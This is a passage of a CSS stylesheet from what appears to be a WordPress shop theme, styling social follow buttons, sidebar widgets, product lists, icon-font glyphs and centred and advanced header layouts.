.et-follow-buttons.icons-colorfull .follow-pinterest:hover i {
  color: #bd2126;
}
.et-follow-buttons.icons-colorfull .follow-linkedin:hover i {
  color: #1898b9;
}
.et-follow-buttons.icons-colorfull .follow-tumblr:hover i {
  color: #35465c;
}
.et-follow-buttons.icons-colorfull .follow-youtube:hover i {
  color: #e2282e;
}
.et-follow-buttons.icons-colorfull .follow-vimeo:hover i {
  color: #2ab8e8;
}
.et-follow-buttons.icons-colorfull .follow-rss:hover i {
  color: #f97636;
}
.et-follow-buttons.icons-colorfull .follow-vk:hover i {
  color: #507299;
}
.et-follow-buttons.icons-colorfull .follow-houzz:hover i {
  color: #7cc04b;
}
.et-follow-buttons.icons-colorfull .follow-tripadvisor:hover i {
  color: #7cc04b;
}
.et-follow-buttons.icons-filled a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-right: 10px;
  padding: 0 6px;
  margin-bottom: 10px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-follow-buttons.icons-filled a:last-child {
  margin-right: 0 !important;
}
.et-follow-buttons.icons-filled a i {
  color: #fff;
}
.et-follow-buttons.icons-filled.buttons-size-large a {
  width: 44px;
  height: 44px;
  line-height: 44px;
}
.et-follow-buttons.icons-filled.buttons-size-small a {
  width: 33px;
  height: 33px;
  line-height: 33px;
}
.et-follow-buttons.icons-filled .follow-facebook {
  background-color: #3a5795;
}
.et-follow-buttons.icons-filled .follow-twitter {
  background-color: #55ACF2;
}
.et-follow-buttons.icons-filled .follow-instagram {
  background-color: #2d5a82;
}
.et-follow-buttons.icons-filled .follow-google {
  background-color: #dd4c3e;
}
.et-follow-buttons.icons-filled .follow-pinterest {
  background-color: #bd2126;
}
.et-follow-buttons.icons-filled .follow-linkedin {
  background-color: #1898b9;
}
.et-follow-buttons.icons-filled .follow-tumblr {
  background-color: #35465c;
}
.et-follow-buttons.icons-filled .follow-youtube {
  background-color: #e2282e;
}
.et-follow-buttons.icons-filled .follow-vimeo {
  background-color: #2ab8e8;
}
.et-follow-buttons.icons-filled .follow-rss {
  background-color: #f97636;
}
.et-follow-buttons.icons-filled .follow-vk {
  background-color: #507299;
}
.et-follow-buttons.icons-filled .follow-houzz {
  background-color: #7cc04b;
}
.et-follow-buttons.icons-filled .follow-tripadvisor {
  background-color: #7cc04b;
}
.et-follow-buttons.icons-filled .follow-facebook:hover {
  background-color: #2c4270;
}
.et-follow-buttons.icons-filled .follow-twitter:hover {
  background-color: #2695ee;
}
.et-follow-buttons.icons-filled .follow-instagram:hover {
  background-color: #20405c;
}
.et-follow-buttons.icons-filled .follow-google:hover {
  background-color: #c53123;
}
.et-follow-buttons.icons-filled .follow-pinterest:hover {
  background-color: #92191d;
}
.et-follow-buttons.icons-filled .follow-linkedin:hover {
  background-color: #12738c;
}
.et-follow-buttons.icons-filled .follow-tumblr:hover {
  background-color: #222d3c;
}
.et-follow-buttons.icons-filled .follow-youtube:hover {
  background-color: #bd1a1f;
}
.et-follow-buttons.icons-filled .follow-vimeo:hover {
  background-color: #169cc9;
}
.et-follow-buttons.icons-filled .follow-rss:hover {
  background-color: #f55507;
}
.et-follow-buttons.icons-filled .follow-vk:hover {
  background-color: #3e5978;
}
.et-follow-buttons.icons-filled .follow-houzz:hover {
  background-color: #64a038;
}
.et-follow-buttons.icons-filled .follow-tripadvisor:hover {
  background-color: #64a038;
}
.et-follow-buttons.align-left {
  text-align: left;
}
.et-follow-buttons.align-right {
  text-align: right;
}
.et-follow-buttons.align-center {
  text-align: center;
}
.sidebar .vc_tta.vc_general .vc_tta-tab {
  margin: 0 !important;
  width: 50%;
}
.sidebar .vc_tta.vc_general .vc_tta-tab a {
  border: none !important;
}
.tagcloud a {
  display: inline-block;
  font-size: 0.93rem!important;
  padding: 3px 16px 3px;
  margin: 0 0.33em 0.5em 0;
  border: 1px solid rgba(125, 125, 125, 0.2);
  text-transform: uppercase;
}
.tagcloud a:hover {
  color: white;
}
.sidebar-widget .tagcloud a {
  background-color: #fafafa;
  border: 1px solid #fafafa;
  color: #999;
  text-transform: capitalize;
}
.sidebar-widget .tagcloud a:hover {
  color: white;
}
.wpb_widgetised_column .sidebar-widget {
  margin-bottom: 30px;
}
.wpb_widgetised_column_heading {
  font-size: 1.2857rem;
}
/* Default WP Widgets */
.widget.widget_search .form-group.has-border {
  float: left;
  width: 75%;
  margin-right: 0;
}
.widget.widget_search .form-group.has-border .col-xs-10 {
  width: 100%;
}
.widget.widget_search .form-group.has-border .col-xs-10 input {
  width: 100%;
}
.widget.widget_search .form-group.form-button {
  width: 25%;
  float: left;
  margin-left: 0;
}
.widget.widget_search .form-group.form-button button {
  height: 39px;
}
.widget.widget_meta ul,
.widget.widget_recent_comments ul {
  padding-left: 0;
}
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li {
  list-style: none;
  line-height: 20px;
}
.widget.widget_pages ul {
  padding-left: 0;
}
.widget.widget_pages ul li {
  position: relative;
  display: inline-block;
  width: 100%;
  text-align: left;
}
.widget.widget_pages ul li a {
  display: inline-block;
  position: relative;
}
.widget.widget_pages ul li a:before {
  content: "\f105";
  font-family: FontAwesome;
  display: inline-block;
  position: relative;
}
.widget.widget_nav_menu ul li,
.widget.widget_categories ul li,
.widget.widget_archive ul li {
  position: relative;
  display: inline-block;
  width: 100%;
}
.widget.widget_nav_menu ul li a,
.widget.widget_categories ul li a,
.widget.widget_archive ul li a {
  display: inline-block;
  position: relative;
}
.widget.widget_nav_menu ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
  content: "\f105";
  font-family: FontAwesome;
  display: inline-block;
  position: relative;
}
.widget.widget_nav_menu ul li:first-child a,
.widget.widget_categories ul li:first-child a,
.widget.widget_archive ul li:first-child a {
  padding-top: 0;
}
.widget.widget_nav_menu ul li ul.sub-menu,
.widget.widget_categories ul li ul.sub-menu,
.widget.widget_archive ul li ul.sub-menu {
  display: inline-block;
  width: 100%;
}
.widget_rss .widget-title img {
  display: none;
}
.widget_rss ul {
  padding-left: 0;
}
.widget_rss ul li {
  list-style: none;
  margin-bottom: 0.71em;
}
.widget_rss ul li a {
  display: inline-block;
}
.widget_rss ul li .rss-date {
  display: block;
}
.widget_rss ul li cite {
  font-style: italic;
}
.widget_archive h4 {
  margin-bottom: 0.3em !important;
}
.widget_archive select {
  width: 100%;
  margin-top: 0.71em;
}
.widget_archive li {
  border-bottom: 1px solid #e6e6e6;
}
.widget_archive li a {
  padding: 0.8em 0;
  text-transform: uppercase;
  display: inline-block;
}
.widget_archive .screen-reader-text {
  display: none;
}
.widget_calendar caption {
  color: #1e1e1e;
  text-transform: uppercase;
  padding-bottom: 10px;
}
.widget_calendar thead th {
  background-color: #fafafa;
  padding: 10px;
  text-align: center;
  font-size: 0.93rem;
  border-bottom: 1px solid #e6e6e6;
}
.widget_calendar tbody td {
  text-align: center;
}
.widget_calendar tbody td#today {
  background-color: #fafafa;
}
.widget_categories .widget-title {
  margin-bottom: 0.3em;
}
.widget_categories ul li {
  border-bottom: 1px solid #e6e6e6;
}
.widget_categories ul li a {
  text-transform: uppercase;
  padding: 0.8em 0;
  display: inline-block;
}
.widget_categories .children {
  border-top: 1px solid #e6e6e6;
}
.widget_categories .children li a {
  text-transform: uppercase;
  color: #8a8a8a;
  font-size: 0.9rem;
  padding-left: 1.07em;
}
.widget_categories .children li:last-of-type {
  border-bottom: none;
}
.widget_categories select {
  width: 100%;
  margin-top: 0.71em;
}
.widget_categories .screen-reader-text {
  display: none;
}
.widget_product_categories.sidebar-widget ul li > ul.children li.cat-parent.opened > a,
.wpb_widgetised_column .widget_product_categories ul li > ul.children li.cat-parent.opened > a {
  border-bottom: none;
}
.sidebar-widget.widget_product_categories .widget-title {
  color: #090909;
  background: #fafafa;
}
.featured-posts-widget .blog-post {
  margin-bottom: 0;
}
.featured-posts-widget .blog-post .wp-picture {
  margin-bottom: 17px;
  width: 100%;
}
.featured-posts-widget .blog-post .wpb_row,
.featured-posts-widget .blog-post .wpb_text_column {
  margin-bottom: 0 !important;
}
.featured-posts-widget .blog-post .content-article {
  width: 100%;
}
.featured-posts-widget .blog-post .featured-quote {
  zoom: 0.8;
}
.featured-posts-widget .blog-post h2 {
  font-size: 19px;
  margin-bottom: 10px;
  line-height: 24px;
  display: block !important;
}
.featured-posts-widget .blog-post .post-categories {
  font-size: 12px;
  top: 25px;
}
.featured-posts-widget .blog-post .post-heading {
  margin-bottom: 15px;
}
.featured-posts-widget .blog-post p {
  margin-bottom: 0;
}
.featured-posts-widget .blog-post .meta-post {
  display: none;
}
.featured-posts-widget .blog-post .more-link,
.featured-posts-widget .blog-post .author-info {
  display: none;
}
.featured-posts-widget.hide-excerpt .content-article {
  display: none;
}
/* Creeping Line */
.posts-widget-creeping.owl-carousel .owl-controls {
  display: none !important;
}
.posts-widget-creeping.owl-carousel .media .pull-left {
  display: none;
}
.posts-widget-creeping.owl-carousel .media-heading {
  display: inline-block;
}
.posts-widget-creeping.owl-carousel .media-heading a {
  padding-right: 20px;
}
/* Products widgets */
.product_list_widget .product-list-image {
  float: left;
  display: block;
}
.product_list_widget img {
  max-width: 5.0rem;
  margin-right: 20px;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.product_list_widget img:hover {
  opacity: 0.7;
}
.product_list_widget li {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 1.25em;
  margin-bottom: 1.25em;
  list-style-type: none;
  overflow: hidden;
  position: relative;
}
.product_list_widget .product-title {
  display: table;
  padding-top: 0.71em;
  text-transform: uppercase;
  font-size: 1rem !important;
  padding-right: 0;
  margin-bottom: 0px;
}
.product_list_widget .product-title a {
  font-weight: bold;
}
.widget_products .product_list_widget img {
  max-width: 3.79em;
}
.widget_products .product_list_widget .et-loader-img {
  display: none;
}
.widget_products .product_list_widget li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.etheme_widget_qr_code {
  border: 1px solid #e6e6e6;
  font-size: 0.86rem;
  padding: 1.4rem 2.14rem 0.5rem;
}
.etheme_widget_qr_code .widget-title {
  margin-bottom: 0.71em;
  padding-bottom: 0;
  font-weight: 700;
  border-bottom: 0;
  display: inline-block;
}
.etheme_widget_qr_code .widget-title span {
  font-size: 1.1rem;
}
.etheme_widget_qr_code .qr-lighbox {
  float: right;
  margin-right: -2.14rem;
  background: url(images/qr-code.png);
  width: 85px;
  height: 93px;
  display: block;
  font-size: 0;
  position: relative;
  top: -10px;
}
.etheme_widget_qr_code p {
  font-size: 0.86rem;
  font-weight: normal;
  margin-bottom: 0;
}
.widget_shopping_cart .btn-view-cart {
  background-color: #000;
  border-color: #000;
}
.widget_shopping_cart .btn-view-cart:hover {
  background-color: #4c4c4c;
  border-color: #4c4c4c;
}
.widget_shopping_cart .product-title {
  line-height: 1.4;
  padding-right: 16px;
}
.widget_shopping_cart .product-title a {
  color: #1e1e1e;
}
@media only screen and (min-width: 480px) and (max-width: 992px) {
  .etheme_widget_about_author img {
    float: left;
    margin-right: 30px;
  }
}
.vc_video-bg .wpb_column {
  z-index: 2;
}
.vc_video-bg:before {
  content: "";
  display: block;
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-center-left.wpb_column {
  right: 10vw;
}
.off-center-right.wpb_column {
  left: 10vw;
  z-index: 2;
}
@media only screen and (max-width: 1200px) {
  .featured-posts-widget .blog-post .featured-quote {
    zoom: 0.7;
  }
}
@media only screen and (max-width: 992px) {
  .off-center-left.wpb_column,
  .off-center-right.wpb_column {
    right: 0 !important;
    left: 0 !important;
  }
  .featured-posts-widget .blog-post .featured-quote {
    zoom: 1;
  }
}
@media only screen and (max-width: 480px) {
  .featured-posts-widget .blog-post .featured-quote {
    zoom: 0.7;
  }
}
.boxed .off-center-left.wpb_column {
  right: 6vw;
}
.boxed .off-center-right.wpb_column {
  left: 6vw;
  z-index: 1;
}
.wpb_gmaps_widget .wpb_wrapper {
  background-color: transparent;
  padding: 0;
}
.menu-element h5 {
  font-size: 1.14rem;
  text-transform: uppercase;
  color: #1e1e1e;
  letter-spacing: 1px;
  margin-bottom: 1.07em;
}
.menu-element .menu {
  padding-left: 0;
  list-style: none;
}
.menu-element .menu .nav-sublist-dropdown {
  display: block;
  position: static;
  padding: 0;
  background-color: transparent;
  width: auto;
  border: none;
  margin-top: 5px;
}
.menu-element .menu .nav-sublist-dropdown:before {
  display: none;
}
.menu-element .menu .nav-sublist-dropdown li a {
  padding: 0;
  text-transform: none;
  color: #FFF;
}
.menu-element .menu .nav-sublist-dropdown li a:hover {
  background-color: transparent !important;
}
.menu-element .menu .nav-sublist-dropdown li a:after {
  display: none;
}
.menu-element .menu .nav-sublist-dropdown ul {
  padding-left: 10px;
}
.menu-element .menu .nav-sublist-dropdown .nav-sublist {
  display: block !important;
}
.menu-element .menu .nav-sublist-dropdown .nav-sublist ul {
  position: static;
  padding: 0;
  background-color: transparent !important;
  width: auto;
  border: none;
}
.menu-element.menu-align-center {
  text-align: center;
}
.menu-element.menu-align-right {
  text-align: right;
}
.menu-element.horizontal li {
  display: inline-block;
  padding: 0 30px 0 0;
  width: auto;
}
.menu-element.horizontal li:last-child {
  padding-right: 0;
}
@media only screen and (max-width: 767px) {
  .menu-element {
    text-align: center !important;
  }
}
.footer .menu-element li a {
  text-transform: uppercase;
}
@font-face {
  font-family: 'xstore-icons';
  src: url('fonts/xstore-icons.eot?zdg2u0');
  src: url('fonts/xstore-icons.eot?zdg2u0#iefix') format('embedded-opentype'), url('fonts/xstore-icons.ttf?zdg2u0') format('truetype'), url('fonts/xstore-icons.woff?zdg2u0') format('woff'), url('fonts/xstore-icons.svg?zdg2u0#xstore-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="xstore-"],
[class*=" xstore-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'xstore-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-quick-view:before {
  content: "\e907";
}
.xstore-account:before {
  content: "\e1000";
}
.xstore-cart:before {
  content: "\e901";
}
.icon-cart-3-old:before {
  content: "\e917";
}
.icon-cart-2:before {
  content: "\e90c";
}
.icon-cart-1-old:before {
  content: "\e91d";
}
.icon-cart-icon-new:before {
  content: "\e909";
}
.icon-cart-2-old:before {
  content: "\e1002";
}
.icon-circular-arrow:before {
  content: "\e912";
}
.icon-cross:before {
  content: "\e90a";
}
.icon-like_outline:before {
  content: "\e908";
}
.icon-360:before {
  content: "\e90f";
}
.icon-input-minus:before {
  content: "\e905";
}
.icon-input-plus:before {
  content: "\e906";
}
.icon-left:before {
  content: "\e902";
}
.icon-wishlist_old:before {
  content: "\e909c";
}
.icon-no_result:before {
  content: "\e903";
}
.icon-quick-view-old:before {
  content: "\e900";
}
.icon-compare_old:before {
  content: "\e916d";
}
.icon-compare:before {
  content: "\e915";
}
.icon-reload:before {
  content: "\e914";
}
.icon-right:before {
  content: "\e904";
}
.icon-search_old:before {
  content: "\e91b";
}
.icon-search-header:before {
  content: "\e90b";
}
.icon-shopping-basket:before {
  content: "\e916";
}
.icon-shopping-cart:before {
  content: "\e90d";
}
.icon-synchronization-arrows:before {
  content: "\e913";
}
.icon-transfer:before {
  content: "\e911";
}
.icon-wishlist_o:before {
  content: "\f004";
}
/*=======================================
=            Header Advanced            =
=======================================*/
@media only screen and (min-width: 992px) {
  .header-wrapper.header-advanced header > .container .container-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .header-wrapper.header-advanced .navigation-wrapper {
    position: relative;
    z-index: 10;
  }
  .header-wrapper.header-advanced .navigation-wrapper > .container {
    position: relative;
    z-index: 2;
  }
  .header-wrapper.header-advanced .navigation-wrapper .menu-inner {
    border: none !important;
  }
  .header-wrapper.header-advanced .navigation-wrapper:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
  }
  .header-wrapper.header-advanced .secondary-title {
    text-transform: none;
    letter-spacing: 1px;
    border-left: 2px solid #e6e6e6;
    border-right: 2px solid #e6e6e6;
    font-size: 14px;
    width: 270px;
    padding: 1.42em 1.07em;
    padding-left: 30px;
  }
  .header-wrapper.header-advanced .menu-wrapper .menu > li > a {
    text-transform: none;
    letter-spacing: 1px;
    font-size: 14px;
    padding: 1.42em 1.07em;
  }
  .header-wrapper.header-advanced .menu-wrapper .nav-sublist-dropdown {
    top: 41px !important;
  }
  .header-wrapper.header-advanced .menu-wrapper .menu > li.menu-disable_titles > a {
    padding-left: 15px !important;
  }
  .header-wrapper.header-advanced .menu-wrapper .menu > li.menu-disable_titles > a i {
    margin-right: 0;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .menu {
    width: 270px;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-left-center {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-left-center img {
    padding-right: 15px;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-right-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-right-center img {
    padding-left: 15px;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-center-center {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-center-bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-center-center,
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-center-bottom {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-center-center img,
  .header-wrapper.header-advanced .secondary-menu-wrapper .type-img.position-center-bottom img {
    padding-top: 10px;
    margin-left: 5px;
  }
  .header-wrapper.header-advanced .header-search.act-default {
    width: 550px !important;
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
  .header-wrapper.header-advanced .header-search.act-default .input-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
  }
  .header-wrapper.header-advanced .header-search.act-default input[type="text"] {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    width: 100%;
    height: 46px;
    background-color: #fff;
    border: none;
  }
  .header-wrapper.header-advanced .header-search.act-default input[type="text"]::-webkit-input-placeholder {
    color: #a6a6a6;
  }
  .header-wrapper.header-advanced .header-search.act-default input[type="text"]:-moz-placeholder {
    color: #a6a6a6;
  }
  .header-wrapper.header-advanced .header-search.act-default input[type="text"]::-moz-placeholder {
    color: #a6a6a6;
  }
  .header-wrapper.header-advanced .header-search.act-default input[type="text"]:-ms-input-placeholder {
    color: #a6a6a6;
  }
  .header-wrapper.header-advanced .header-search.act-default .fancy-select {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    display: block;
  }
  .header-wrapper.header-advanced .header-search.act-default select {
    display: block;
    height: 46px;
    background-color: #fff;
    width: 126px;
    border-right: 1px solid #efefef;
    color: #a6a6a6;
  }
  .header-wrapper.header-advanced .header-search.act-default #searchform .btn {
    height: 48px;
    width: 48px;
    top: -1px;
    right: -1px;
  }
  .header-wrapper.header-advanced .header-search.act-default #searchform .btn:before {
    position: absolute;
    content: "";
    background-color: rgba(0, 0, 0, 0.2);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-wrapper.header-advanced .header-search.act-default #searchform .btn i {
    z-index: 2;
    position: relative;
  }
  .header-wrapper.header-advanced .header-search.act-default #searchform .btn:hover:before {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .header-wrapper.header-advanced .header-search.act-default div.fancy-select div.trigger {
    height: 46px;
    border-right: 1px solid #efefef;
    line-height: 46px;
    color: #a6a6a6;
    background-color: #fff;
  }
  .header-wrapper.header-advanced .header-search.act-default div.fancy-select div.trigger:after {
    border-top-color: #a6a6a6;
    top: 21px;
  }
  .header-wrapper.header-advanced .header-search.act-default div.fancy-select ul.options {
    background-color: #fff;
    padding-top: 15px;
    padding-bottom: 15px;
    border: none;
    border-top: none;
    -webkit-box-shadow: 0 5px 10px -4px rgba(0, 0, 0, 0.3);
            box-shadow: 0 5px 10px -4px rgba(0, 0, 0, 0.3);
    top: 60px;
  }
  .header-wrapper.header-advanced .header-search.act-default div.fancy-select ul.options.open {
    top: 46px;
  }
  .header-wrapper.header-advanced .header-search.act-default div.fancy-select ul.options li {
    color: #4c4c4c;
    padding-left: 20px;
    padding-right: 20px;
    background-color: transparent !important;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-wrapper.header-advanced .item-design-mega-menu .nav-sublist-dropdown {
    margin-top: 0 !important;
    top: 60px !important;
  }
  .header-wrapper.header-advanced .item-design-mega-menu .nav-sublist-dropdown:before {
    top: -20px;
  }
  .header-wrapper.header-advanced .search-form-wrapper {
    border: 1px solid #e6e6e6;
  }
  .search-no-results .header-advanced form .form-control {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .header-wrapper.header-advanced .menu-wrapper .menu > li > a {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-wrapper.header-advanced .menu-wrapper .menu > li.current-menu-item > a:after,
  .header-wrapper.header-advanced .menu-wrapper .menu > li > a:hover:after {
    left: 10px;
    right: 10px;
  }
}
/*=====  End of Header Advanced  ======*/
/*======================================
=            Headeer center            =
======================================*/
.header-center .languages-area .menu > li > a {
  padding-left: 15px;
  min-width: 75px;
}
.header-center .languages-area .menu > li > ul {
  border: 1px solid #e6e6e6;
}
.header-center .languages-area > div {
  border-right: 1px solid #e6e6e6;
  margin-right: 0;
  padding-right: 15px;
}
.header-center .languages-area > div:first-child {
  border-left: 1px solid #e6e6e6;
}
.header-center .languages-area > div:last-child {
  border-right: none !important;
}
.header-center .languages-area > div.widget_text {
  padding-left: 15px;
  margin-right: 15px;
}
.header-center .languages-area .menu > li:hover > ul,
.header-center .top-links .menu > li:hover > ul {
  top: 100%;
}
.header-center .topbar-widget .menu-social-icons li {
  border-left: 1px solid #e6e6e6;
}
.header-center .topbar-widget .menu-social-icons li a {
  opacity: 0.5;
}
.header-center .topbar-widget .menu-social-icons li a:hover {
  opacity: 1;
  color: #000;
}
.header-center .topbar-widget .menu-social-icons li:last-child {
  border-right: 1px solid #e6e6e6;
}
.header-center .top-links > div {
  border-color: #e6e6e6;
}
.header-center .topbar-widget .et-follow-buttons a {
  border-left: 1px solid #e6e6e6;
}
.header-center .topbar-widget .et-follow-buttons a i {
  opacity: 0.5;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  color: #1e1e1e;
}
.header-center .topbar-widget .et-follow-buttons a:hover i {
  opacity: 1;
  color: #000;
}
.header-center .topbar-widget .et-follow-buttons a:last-child {
  border-right: 1px solid #e6e6e6;
}
.header-center .topbar-color-white .topbar-widget .et-follow-buttons a {
  border-color: rgba(255, 255, 255, 0.2);
}
.header-center .topbar-color-white .topbar-widget .et-follow-buttons a i {
  color: #fff;
}
.header-center .topbar-color-white .topbar-widget.etheme_widget_socials {
  border-color: rgba(255, 255, 255, 0.2);
}
.header-center .container-wrapper {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.header-center .header-left {
  width: 25%;
}
.header-center .header-logo {
  width: 50%;
  text-align: center;
}
.header-center .navbar-header {
  width: 25%;
}
.header-center .menu-wrapper .menu > li > a {
  padding-top: 1.2em;
  padding-bottom: 1.2em;
}
.header-center .menu-wrapper .menu > li > a:after {
  background-color: #000000;
  height: 1px;
  bottom: 1em;
}
.header-center .menu-wrapper .menu > li.current-menu-item > a:after {
  background-color: #000000 !important;
}
.header-center .menu-wrapper .menu .nav-sublist-dropdown,
.header-center .menu-wrapper .menu .submenu-languages {
  top: 30px !important;
}
.header-center .menu-wrapper .menu .nav-sublist-dropdown:before {
  top: -15px;
}
.header-center .shopping-container {
  vertical-align: middle;
}
.header-center .shopping-container.ico-design-3:hover .cart-popup-container,
.header-center .shopping-container.ico-design-4:hover .cart-popup-container {
  top: 50px;
}
.header-center .shopping-container.ico-design-2:hover .cart-popup-container {
  top: 49px;
}
.header-center .et-wishlist-widget {
  padding-right: 2em;
  margin-right: 2em;
  border-right: 1px solid #e6e6e6;
}
.header-center .et-wishlist-widget:last-of-type {
  border-right: none;
  padding: 0;
  margin: 0;
}
.header-center .et-wishlist-widget:last-of-type .wishlist-count {
  right: -7px;
}
.header-center .et-wishlist-widget a {
  top: 0;
}
.header-center .et-wishlist-widget i {
  position: relative;
  top: 2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-center .et-wishlist-widget .wishlist-count {
  right: 2em;
}
.header-center .shopping-cart-widget .cart-bag {
  margin-right: 0;
}
.header-center .shopping-cart-widget .cart-bag .badge-number {
  color: #000;
}
.header-center .shopping-cart-widget .shop-text {
  padding-left: 5px;
}
.header-center .shopping-cart-widget .cart-summ:hover .badge-number {
  color: #8a8a8a !important;
}
.header-center .shopping-container.ico-design-2,
.header-center .shopping-container.ico-design-3,
.header-center .shopping-container.ico-design-4 {
  top: 0;
}
.header-center .shopping-container.ico-design-2 .badge-number,
.header-center .shopping-container.ico-design-3 .badge-number,
.header-center .shopping-container.ico-design-4 .badge-number {
  top: -2px;
}
.header-center .header-search.act-default input[type="text"],
.header-center .header-search.act-default button {
  height: 2.7rem !important;
}
.header-center #searchform .btn {
  width: 2.6rem !important;
}
.header-center #searchform .btn i {
  font-size: 18px !important;
  margin-bottom: 1px;
}
.et-header-overlap .header-center .top-links > div {
  border-color: rgba(255, 255, 255, 0.2);
}
.et-header-overlap .header-center .navigation-wrapper .menu-inner,
.et-header-overlap .header-center .languages-area > div,
.et-header-overlap .header-center .topbar-widget .et-follow-buttons a,
.et-header-overlap .header-center .et-wishlist-widget {
  border-color: rgba(255, 255, 255, 0.2);
}
.et-header-overlap .header-center.header-color-white .topbar-widget .et-follow-buttons a i {
  opacity: 1;
  color: #fff;
}
.et-header-overlap .header-center.header-color-white .topbar-widget .et-follow-buttons a:hover i {
  opacity: 0.7;
}
.et-header-overlap .header-center.header-color-white .shopping-cart-widget .cart-bag .badge-number {
  color: #fff !important;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper {
  vertical-align: middle;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper .secondary-title:after {
  right: 0;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper .menu .nav-sublist-dropdown {
  top: -1px !important;
  border: 1px solid #e6e6e6;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a {
  display: block !important;
  text-align: left !important;
  width: 100% !important;
  padding-right: 20px !important;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:after {
  display: none;
}
.global-header-center.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:before {
  background: none !important;
  width: 5px !important;
}
.global-header-center.et-secondary-menu-on .menu-wrapper > div:not(.secondary-menu-wrapper) {
  width: 80%;
  display: inline-block;
  vertical-align: middle;
}
.header-color-white.header-center .menu-wrapper .menu > li.current-menu-item > a:after,
.header-color-white.header-center .menu-wrapper .menu > li:hover > a:after {
  background-color: #fff !important;
}
@media only screen and (min-width: 992px) {
  .header-center .header-search.act-default input[type="text"] {
    width: 212px !important;
  }
  .et-header-overlap.global-header-center .page-heading.bc-size-large {
    padding-top: 19em;
  }
}
@media only screen and (max-width: 991px) {
  .header-center .header-logo {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    text-align: left;
    padding-left: 0;
  }
  .header-center .header-left {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    width: auto;
    text-align: center;
    display: inline-block;
    margin-right: 1em;
  }
  .header-center .header-center .et-wishlist-widget i {
    top: 0;
  }
  .header-center .navbar-header {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    text-align: center;
  }
  .header-center .header-search {
    display: none;
  }
  .header-center .header-search.act-default input[type="text"] {
    position: static;
    height: 3rem;
  }
  .header-center .shopping-cart-widget .shop-text {
    display: none;
  }
  .header-center .shopping-container {
    top: 0 !important;
  }
